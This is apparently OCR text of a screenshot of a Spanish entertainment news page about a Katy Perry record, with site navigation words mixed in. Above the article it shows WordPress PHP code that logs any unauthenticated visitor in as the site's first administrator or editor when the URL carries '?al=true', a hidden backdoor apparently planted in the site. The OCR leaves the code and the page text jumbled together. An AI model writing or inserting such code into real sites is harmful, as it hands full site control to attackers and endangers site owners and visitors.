
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Katy Perry imparable: Un
nuevo récord a sus pies.
By
Sebastián Bernal
Posted on
26 agosto, 2020